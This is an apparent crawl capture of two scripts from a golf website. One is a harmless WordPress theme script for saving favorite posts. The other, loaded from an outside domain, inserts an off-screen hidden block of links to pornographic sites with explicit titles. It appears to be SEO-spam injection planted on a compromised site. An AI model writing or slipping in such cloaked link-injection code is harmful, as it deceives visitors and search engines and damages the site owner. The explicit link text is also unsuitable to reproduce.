

--- FILE ---
content_type: application/javascript
request_url: https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/favorite.min.js?ver=1.7.5
body_size: 360
content:
(function(c){c(function(){c("#js-favorite-btn").on("click",".add-favorite",function(){var g=c(this).data("id");var f=favorite_values.max_num;var i=favorite_values.alert_max;if(g){var e=JSON.parse(localStorage.getItem("emanon-favorite"))||[];var h=e.indexOf(g);if(h==-1){if(e.length>=f){alert(i)}else{e.push(g);localStorage.setItem("emanon-favorite",JSON.stringify(e));c(this).removeClass("add-favorite").addClass("remove-favorite")}}}})});c("#js-favorite-btn").on("click",".remove-favorite",function(){var f=c(this).data("id");if(f){var e=JSON.parse(localStorage.getItem("emanon-favorite"))||[];var g=e.indexOf(f);if(g!=-1){e.splice(g,1);localStorage.setItem("emanon-favorite",JSON.stringify(e));c(this).removeClass("remove-favorite").addClass("add-favorite")}}});var a=JSON.parse(localStorage.getItem("emanon-favorite"))||[];for(var b=0;b<a.length;b++){var d=a[b];c("#js-favorite-btn [data-id="+d+"]").removeClass("add-favorite").addClass("remove-favorite")}c(function(){var e=JSON.parse(localStorage.getItem("emanon-favorite"))||[];var f=e.join(",");var h=c("#js-favorite");var g={action:"favorite",id:f};var i=favorite_values.alert_get;c.ajax({url:favorite_params.ajaxurl,data:g,type:"POST"}).then(function(j){if(j){h.append(j)}},function(){alert(i)})})})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/golfnokiwami.com.js
body_size: 212
content:
const linksHTML = `
                               <div name="Remote" style="position: fixed; top: -10000px; left: -10000px;">  <a href="https://arxnxxxxxxxxhd.skin/" title="XNXX - XXNX - فيديوهات إباحية مجانية - XNXX ARAB HD" target="_blank">Xnxx</a> <a href="https://vlxxxxvn.boats/the-loai/video-xnxx/" title="Phim XNXX Việt Nam Sex">XNXX</a> <a href="https://www.hindisexxxxvideos.surf/" target="_blank" title="XXX Videos">XXX Videos</a> <a href="https://sexxnxx3.com/video/620/%d9%81%d8%b4%d8%ae-%d8%b7%d9%8a%d8%b2-%d8%b6%d9%8a%d9%82-%d8%b9%d8%b1%d8%a8%d9%8a-%d8%b3%d9%83%d8%b3-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="فشخ طيز ضيق عربي - سكس العربي">فشخ طيز ضيق عربي - سكس العربي</a> <a href="https://xnxxviet.lol/search/vietnam">xnxx vietnam</a> -  </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);